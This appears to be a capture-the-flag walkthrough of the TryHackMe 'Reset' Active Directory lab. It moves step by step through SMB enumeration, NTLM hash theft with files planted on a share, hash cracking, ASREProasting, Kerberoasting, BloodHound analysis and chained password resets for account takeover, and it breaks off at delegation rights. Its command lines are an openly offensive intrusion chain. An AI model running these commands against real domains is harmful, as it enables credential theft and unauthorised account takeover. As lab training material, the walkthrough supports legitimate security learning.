TryHackMe: Reset
Reset is a Windows machine that is part of a domain and consists of many misconfigurations. Our goal is to perform a Pentest as a Red Teamer and exploit the misconfigurations to become the Administrator on the machine.
We will begin our enumeration with NMAP as usual.
NMAP
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ nmap -p53,135,139,445,464,636,3268,3269,3389,5985,7680,9389,49671,49673,49703 10.10.105.191 -A -oN nmap/reset -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-27 08:41 CST
Nmap scan report for 10.10.105.191
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-27 20:59:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HayStack.thm.corp
| Not valid before: 2024-01-25T21:01:31
|_Not valid after: 2024-07-26T21:01:31
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: HAYSTACK
| DNS_Domain_Name: thm.corp
| DNS_Computer_Name: HayStack.thm.corp
| DNS_Tree_Name: thm.corp
| Product_Version: 10.0.17763
|_ System_Time: 2024-01-27T14:42:00+00:00
|_ssl-date: 2024-01-27T14:42:40+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7680/tcp open pando-pub?
9389/tcp open mc-nmf .NET Message Framing
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HAYSTACK; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-27T14:42:00
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 0s, median: -1sWe will begin with enumerating SMB.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ smbclient -L \\\\10.10.77.111\\
Password for [WORKGROUP\ishsome]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.77.111 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
The Data share looks interesting since all other shares are common on a Windows machine. Let’s try connecting since Anonymous login is allowed.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ smbclient \\\\10.10.77.111\\Data
Password for [WORKGROUP\ishsome]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 19 03:40:57 2023
.. D 0 Wed Jul 19 03:40:57 2023
onboarding D 0 Sun Jan 28 16:53:13 2024
7863807 blocks of size 4096. 3024809 blocks available
smb: \> cd onboarding\
smb: \onboarding\> dir
. D 0 Sun Jan 28 16:53:43 2024
.. D 0 Sun Jan 28 16:53:43 2024
bvpfsbqm.41v.txt A 521 Mon Aug 21 13:21:59 2023
n0orcaea.agj.pdf A 4700896 Mon Jul 17 03:11:53 2023
oaovyta4.spy.pdf A 3032659 Mon Jul 17 03:12:09 2023
7863807 blocks of size 4096. 3024777 blocks available
smb: \onboarding\>
Let’s get all the files and check them out.
smb: \onboarding\> dir
. D 0 Sun Jan 28 16:55:13 2024
.. D 0 Sun Jan 28 16:55:13 2024
i4qjzpvg.5ik.pdf A 4700896 Mon Jul 17 03:11:53 2023
rbckog2o.o4o.txt A 521 Mon Aug 21 13:21:59 2023
vgtigkky.vhc.pdf A 3032659 Mon Jul 17 03:12:09 2023
7863807 blocks of size 4096. 3024624 blocks available
smb: \onboarding\> prompt OFF
smb: \onboarding\> recurse ON
smb: \onboarding\> mget *
Every time we run the dir command, the file names are changing. There is a process running constantly that is changing the file names. If we can do an MITM attack, we might be able to grab the NTLM hash of the user.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/SMB]
└─$ cat rbckog2o.o4o.txt
Subject: Welcome to Reset -�Dear <USER>,Welcome aboard! We are thrilled to have you join our team. As discussed during the hiring process, we are sending you the necessary login information to access your company account. Please keep this information confidential and do not share it with anyone.The initial passowrd is: ResetMe123!We are confident that you will contribute significantly to our continued success. We look forward to working with you and wish you the very best in your new role.Best regards,The Reset TeamI tried password spraying on using some default username wordlist but did not get anything useful. Also, the other two pdf files have onboarding instructions and explains some of the company policies whcih weren’t useful in any way either.
smb: \onboarding\> dir
. D 0 Sun Jan 28 17:05:43 2024
.. D 0 Sun Jan 28 17:05:43 2024
bf0mrldc.bcx.pdf A 4700896 Mon Jul 17 03:11:53 2023
hello.pdf A 0 Sun Jan 28 17:05:40 2024
hello.txt A 0 Sun Jan 28 17:03:08 2024
vokoooio.4xd.pdf A 3032659 Mon Jul 17 03:12:09 2023
vrlxz3nt.v5v.txt A 521 Mon Aug 21 13:21:59 2023
I tried uploading both .txt and .pdf files but did not get any response in the responder window.
Foothold
Let’s use this tool called ntlm_theft for generating multiple types of NTLMv2 hash theft files.
┌──(ishsome㉿kali)-[~/Tools/ntlm_theft]
└─$ python3 ntlm_theft.py -g all -s 10.13.1.112 -f test
Created: test/test.scf (BROWSE TO FOLDER)
Created: test/test-(url).url (BROWSE TO FOLDER)
Created: test/test-(icon).url (BROWSE TO FOLDER)
Created: test/test.lnk (BROWSE TO FOLDER)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: test/test-(includepicture).docx (OPEN)
Created: test/test-(remotetemplate).docx (OPEN)
Created: test/test-(frameset).docx (OPEN)
Created: test/test-(externalcell).xlsx (OPEN)
Created: test/test.wax (OPEN)
Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: test/test.asx (OPEN)
Created: test/test.jnlp (OPEN)
Created: test/test.application (DOWNLOAD AND OPEN)
Created: test/test.pdf (OPEN AND ALLOW)
Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: test/Autorun.inf (BROWSE TO FOLDER)
Created: test/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
We will try uploading all these files now to the SMB share and hope to capture the NTLM hash of a user.
Soon enough, we receive the hash for the user AUTOMATE!
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
..<SNIPPED>..[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.52.38
[SMB] NTLMv2-SSP Username : THM\AUTOMATE
[SMB] NTLMv2-SSP Hash : AUTOMATE::THM:ac22ace6c33d1e30:18D3C04491D0F4AF68DEAA8DE5358079:01010000000000008086039E0B52DA01661F7329F18059CE0000000002000800310057003700330001001E00570049004E002D0046004B004D005600500047004300450031004E00460004003400570049004E002D0046004B004D005600500047004300450031004E0046002E0031005700370033002E004C004F00430041004C000300140031005700370033002E004C004F00430041004C000500140031005700370033002E004C004F00430041004C00070008008086039E0B52DA0106000400020000000800300030000000000000000100000000200000371A1642F741A2F7AEBAF60815161AA471F2A2F89F4A59DF8917C4E7A7F95BCF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310033002E0031002E003100310032000000000000000000
We can use hashcat to crack this hash now by running the below command.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ hashcat hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
..<SNIPPED>..
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
AUTOMATE::THM:3ff742788e50ecf9:351623092413a92a3b1c585323e9af40:01010000000000008086039e0b52da01b200879a6cda0dcd0000000002000800310057003700330001001e00570049004e002d0046004b004d005600500047004300450031004e00460004003400570049004e002d0046004b004d005600500047004300450031004e0046002e0031005700370033002e004c004f00430041004c000300140031005700370033002e004c004f00430041004c000500140031005700370033002e004c004f00430041004c00070008008086039e0b52da0106000400020000000800300030000000000000000100000000200000371a1642f741a2f7aebaf60815161aa471f2a2f89f4a59df8917c4e7a7f95bcf0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310033002e0031002e003100310032000000000000000000:PassXXXXXXXAfter getting the password, we can log in to the machine using evil-winrm and get the user flag.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ evil-winrm -i 10.10.52.38 -u AUTOMATE
Enter Password:
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\automate\Documents>
*Evil-WinRM* PS C:\Users\automate\Desktop> dir
Directory: C:\Users\automate\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 6/16/2023 4:35 PM 31 user.txt
*Evil-WinRM* PS C:\Users\automate\Desktop> type user.txt
THM{AUTOMATION_XXX_XXX_XXX}
*Evil-WinRM* PS C:\Users\automate\Desktop>
Enumerating Domain
Since we have a set of credentials for a domain user, we can use them to enumerate the domain using LDAP tools. We can use ldapdomaindump to dump the below information from the domain which includes, domain users, groups, computers, etc.,
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/LDAP]
└─$ ldapdomaindump 10.10.52.38 -u 'thm.corp\AUTOMATE' -p 'Passw0rd1'
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/LDAP]
└─$ ls
domain_computers.grep domain_groups.html domain_trusts.grep domain_users.json
domain_computers.html domain_groups.json domain_trusts.html domain_users_by_group.html
domain_computers.json domain_policy.grep domain_trusts.json
domain_computers_by_os.html domain_policy.html domain_users.grep
domain_groups.grep domain_policy.json domain_users.html
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/LDAP]
└─$ jq -r '.[].attributes.sAMAccountName[0]' domain_users.json
AUTOMATE
RAQUEL_BENSON
LEANN_LONG
TREVOR_MELTON
AUGUSTA_HAMILTON
TED_JACOBSON
3966486072SA
MARION_CLAY
MORGAN_SELLERS
3811465497SA
CHRISTINA_MCCORMICK
..<SNIPPED>..ASREProast
GetNPUsers.py can be used to retrieve domain users who do not have a “Do not require Kerberos preauthentication” set and ask for their TGTs without knowing their passwords. It is then possible to attempt to crack the session key sent along with the ticket to retrieve the user password. This attack is known as ASREProast.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/LDAP]
└─$ impacket-GetNPUsers thm.corp/AUTOMATE
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
Name MemberOf PasswordLastSet LastLogon UAC
------------- ------------------------------------------------------------ -------------------------- -------------------------- --------
ERNESTO_SILVA CN=Gu-gerardway-distlist1,OU=AWS,OU=Stage,DC=thm,DC=corp 2023-07-18 11:21:44.224354 <never> 0x410200
TABATHA_BRITT CN=Gu-gerardway-distlist1,OU=AWS,OU=Stage,DC=thm,DC=corp 2023-08-21 15:32:59.571306 2023-08-21 15:32:05.792734 0x410200
LEANN_LONG CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-07-18 11:21:44.161807 2023-06-16 07:16:11.147334 0x410200
Since these three users are in the same group, we can grab their TGT hashes by simply running the following command.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ impacket-GetNPUsers thm.corp/ERNESTO_SILVA
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Cannot authenticate ERNESTO_SILVA, getting its TGT
$krb5asrep$23$ERNESTO_SILVA@THM.CORP:d300ae23d022f70e1d45a886be57cac2$1c39ef5e656e37d8ef496e291789abf2977b7223f6d2a6a419afbc5486ff4e8f18935408e185603dcbe91506854a55e43300e03188c8e981341ff8aaf1cbac028ad1eec41be42cf4f9164019f65b983d3f1a71bcae122ec9fef93920f7010e476fdf5321c8dfa2112288dc4138573fcc81185c364b3cd8ef2b735c14846bf0eeb65dc42e3e39312d78c12cf8af8177e44673a8a7d84e8fdd6bd2847e3509b87245acd85aa14811b28654942c9a947b51d9aaf2cef20e4c38ba18856dc12e843046458afea9615c255c194fb69a72a34095b5cd15d39ed856ffb456a758020ee101f850
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ impacket-GetNPUsers thm.corp/TABATHA_BRITT
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Cannot authenticate TABATHA_BRITT, getting its TGT
$krb5asrep$23$TABATHA_BRITT@THM.CORP:d6e6f0bd263464212f9b562917ae7b06$f1a0ee5c074f9f5780524e6670bf8b44ea6000e58df5c558c7daa071233919adc2143a0bb8fe2401ea6c091ec0c692920584a0c8f8c7fbf6038124946087fa46366202d66855183e802198f2b7061fa012d5a2905c25b113f90a089253e386c41be6e668367ca692c4ec08c1fd1467879b863660732c8e38a156687da1d7c0d2fc6315d4c29772c987f7bfab390b090e1393a65c0101c4c0655ba7c57ed4bf6b2010992000ca07dc45c5e9963dc7bef00fb0131cf4d9b734ebea0ee4ee4dec2d4c7310c8d46273b9ae0aba4cc15895cedd90594f3e61bf3e56d3cdb1f937187264c0a740
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ impacket-GetNPUsers thm.corp/LEANN_LONG
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Cannot authenticate LEANN_LONG, getting its TGT
$krb5asrep$23$LEANN_LONG@THM.CORP:b3be523ae5e4f0fd2b9c151d4b797218$dedd3581eb9545f7f1fa74d6cfa85abd9a93c13632b479ce1313feb1fefc3bed18857777c6259ec1eeaff87fb42d3fb02f468cd0b5c7ca8423a0013ce8f7115d949780af58317e4dd80d143ac59ef224e592f9343d9aab82d0153cc1d2fcb560444703d99e2d20ec6b937fce756086f9613c7c4109218d4e036e757fc496f9611ae12c892c44effde6fd52ee3e9c2b15646571273017f11819a827e68d7b714872b519eb2940ee5c0378bcf2c960d5ac270cd6e35452b221ecc176763ed5e0e36880aefcc84e67f97eaa2fdde60a1bbf2a06aed695943ba46d8ed0c9de176d6f415af294
Out of the three user hashes we obtained, we can crack one for the user TABATHA_BRITT.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ john tabatha.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
marlxxxxxx) ($krb5asrep$23$TABATHA_BRITT@THM.CORP)
1g 0:00:00:04 DONE (2024-01-28 18:48) 0.2008g/s 1157Kp/s 1157Kc/s 1157KC/s marlee109..markyza3
Use the "--show" option to display all of the cracked passwords reliably
Session completed.GetUserSPNs
GetUserSPNs.py can be used to obtain a password hash for user accounts that have an SPN (service principal name). If an SPN is set on a user account it is possible to request a Service Ticket for this account and attempt to crack it in order to retrieve the user password. This attack is named Kerberoast. This script can also be used for Kerberoast without preauthentication.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/LDAP]
└─$ impacket-GetUserSPNs thm.corp/AUTOMATE:Passw0rd1 -dc-ip 10.10.52.38 -request
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----------------- ------------------------------------------------------------ -------------------------- -------------------------- -----------
CIFS/BDEWVIR1000000 MARCELINO_BALLARD CN=AN-173-distlist1,OU=GOO,OU=People,DC=thm,DC=corp 2023-06-12 11:05:55.645235 <never>
CIFS/HAYSTACK 3811465497SA CN=Remote Management Users,CN=Builtin,DC=thm,DC=corp 2023-06-12 11:05:58.082696 <never>
MSSQL/BDEWVIR1000000 MARION_CLAY CN=Protected Users,CN=Users,DC=thm,DC=corp 2023-06-12 11:05:58.379575 <never>
ftp/HAYSTACK MARION_CLAY CN=Protected Users,CN=Users,DC=thm,DC=corp 2023-06-12 11:05:58.379575 <never>
https/HAYSTACK FANNY_ALLISON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-06-12 11:05:55.067142 <never>
kafka/HAYSTACK FANNY_ALLISON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-06-12 11:05:55.067142 <never>
kafka/BDEWVIR1000000 CYRUS_WHITEHEAD CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-06-12 11:05:54.332753 <never>
MSSQL/HAYSTACK TRACY_CARVER CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-06-12 11:05:53.879633 <never>
POP3/BDEWVIR1000000 DEANNE_WASHINGTON CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp 2023-06-12 11:05:54.488998 <never>
POP3/HAYSTACK DARLA_WINTERS CN=Domain Computers,CN=Users,DC=thm,DC=corp 2023-07-18 11:21:44.443061 2023-07-18 11:28:56.952295 constrained
..<SNIPPED>..
$krb5tgs$23$*DARLA_WINTERS$THM.CORP$thm.corp/DARLA_WINTERS*$07e8a7acc86e305030c0481913777d9d$25ecd65754d601ed4274a4d38724dc515293936a2cc47f73ba95af1615815e03e0d9bddcba10447528f5cfaaa2d8cca693a052911fae08b65a51064a4329d564967d7adbb5671ad56add7ee4391c34bf38d1c71bbab1937594b8082fdf153b00a188a488d8963d6272635938dd32644721b4873b59ecce1f16c69ffd78c7d08195109b0965055bd8125e6d2ee5abd0d9ebcc0cad64ce95b88d2e5e5219ac0891c27c5d82fa72920f1cc9ad0d1ed9e53a1d6054216339d9fe09f15ae7d0f67c22fd050e727f49bb747d46e131636dd5602928cd8fe2c01baa81286bfee80f7bcb522efd417b3a3ac06a7714fc24ff87a6ab4b34daa6d7cce6f72f212cba3bc02214b8cee12e656c40b5b68a11699ecb65b3e6541497549fea71a3cb622d6274207bcf7da97f91a6640f5fddea7229287a4578453c61d16fcbd42e57897a7c1c2a5ada51be65d13ba876eb836117c8453baac83f3a07d282d0f566e8503d42649078f8da8decbf69e8dceec565a8a5769a2b4f18bbd1fcf5646f54b40936a2979ad614278ce68f2d867ec4ae60fe7122e1188926da9214d60f4f428be3a9a6b992ed87e29551df8bb2a1504438e1cba80cc3fd092967f3333e72356aceae5d4ba15423c51b0a25c98acc093c1ebb112d39515f119e25b7d981e2f93cadb71c40529f5baddf3d3fffc0cb116a175358dc10d9250bec5778c127b1d39f81e8e6401d9e68a8f259240e3fa82fc6e68f1deb8f0a75767282c1e2d5605e3542be1f6173cead327a513d3ca1a593cd3e8eb013d7150bbfe1a5a719e33eb0c6f8eaa118fb74a9e42e3c26818ec6c32c0efb465725fa2df921b6ac898ebf25c61245f4756efa38faee05159cd71f4578207404d8351d8b702b7c992e7011cf9e58319513da489fa2f7f74b5624cf3ec18b0723928a412f06c29d9cbf9489af5bf965978f2bc7b76c498f00f385b4af7862015a7a2f0808c4b42bb495a971f80c9efbdf42286d4c3492914c644c3a59ee679de3ba8d2e1f538e220f9ed22ec1c470ff12abe7d9869c3823eefefbc785f1bca39e325f534fe91c8df9f6c53b91598ef7a2e83536968326cbb65311e349678212ec4c327ae86cce6f481399d23e8d169d03f494b8197a3a5d2a5b71bc69146ccc2d183fa00e7b73e84f28a9e98a31a689598fc080165794cfa683ea3efd2cdb2859178a24e14d589456beae2826b722fc6758d62e0d8dd0167e0973c0ed33d32d277e468db4920d0ebb0e82d1e31639322f8317512713fea56de6e1aa3ad91ddd65dd6c12d36debac9fa3bfb9047ba03408cb4c86947e0b34a1f9ea964048db17db38a5dad79a8bad319a8a87f2149a65c4c9298e1b164ed6142986ba49e4e0b892595192561b410c0bccac2163a4c45704adcf8a14dae69a15fb0172c9a935c404622f180bca50c21dcb471c3a9c030e28b2a877We found more hashes for users but we will keep this aside for now. I tried cracking a couple of hashes but was unsuccessful.
Enumerating Domain with BloodHound
We can use TABITHA_BRITT’s credentials to run BloodHound. Once we gather all the files, we will upload it to the BloodHound tool and start analyzing them.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/BloodHound]
└─$ bloodhound-python -d thm.corp -u TABATHA_BRITT -p marxxxxxxxxx)' -ns 10.10.52.38 -c all
INFO: Found AD domain: thm.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 42 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 222 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: HayStack.thm.corp
INFO: Done in 01M 44S
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/BloodHound]
└─$ ls
20240128185605_computers.json 20240128185605_gpos.json 20240128185605_users.json
20240128185605_containers.json 20240128185605_groups.json
20240128185605_domains.json 20240128185605_ous.json
We can search for our user and mark as owned. Then go to OUTBOUND OBJECT CONTROL under the Node Analysis tab and click on Transitive Object Control. Here you will see how we can move laterally from one user to another and shorten our path to the Administrator.

By right-clicking on the link between two users and then clicking on the Help option, BloodHound will show you how to abuse the rights to have been assigned and change their RPC passwords.

By running the following commands, we can change passwords for the users along the path.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ net rpc password "SHAWNA_BRAY" "Resetme123@" -U "thm.corp"/"TABATHA_BRITT"%"marxxxxxx)" -S "10.10.52.38"
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ net rpc password "CRUZ_HALL" "Resetme456@" -U "thm.corp"/"SHAWNA_BRAY"%"Resetme123@" -S "10.10.52.38"
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset]
└─$ net rpc password "DARLA_WINTERS" "Resetme789@" -U "thm.corp"/"CRUZ_HALL"%"Resetme456@" -S "10.10.52.38"
Finally, we can test if the password has been changed by trying to authenticate via SMB.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/BloodHound]
└─$ crackmapexec smb 10.10.52.38 -u DARLA_WINTERS -p 'Resetme789@'
SMB 10.10.52.38 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.52.38 445 HAYSTACK [+] thm.corp\DARLA_WINTERS:Resetme789@
Great! It worked!
We can run BloodHound again, but this time we will use DARLA_WINTERS credentials. This will give us more insight into the privileges/rights Darla has and may be an easy way to privilege escalate as an Administrator.
┌──(ishsome㉿kali)-[~/THM/Windows-Boxes/Reset/Darla_Winters]
└─$ bloodhound-python -d thm.corp -u DARLA_WINTERS -p 'Resetme789@' -ns 10.10.52.38 -c all
INFO: Found AD domain: thm.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 42 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 222 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: HayStack.thm.corp
INFO: Done in 01M 45S
After uploading the BloodHound data, we can mark DARLA_WINTERS as owned and start analyzing the database.
An interesting thing that will pop up right away is that Darla has delegating rights.
In the Active Directory, delegation is a feature that enables specific accounts (user or computer) to impersonate other accounts to access particular services on the network.
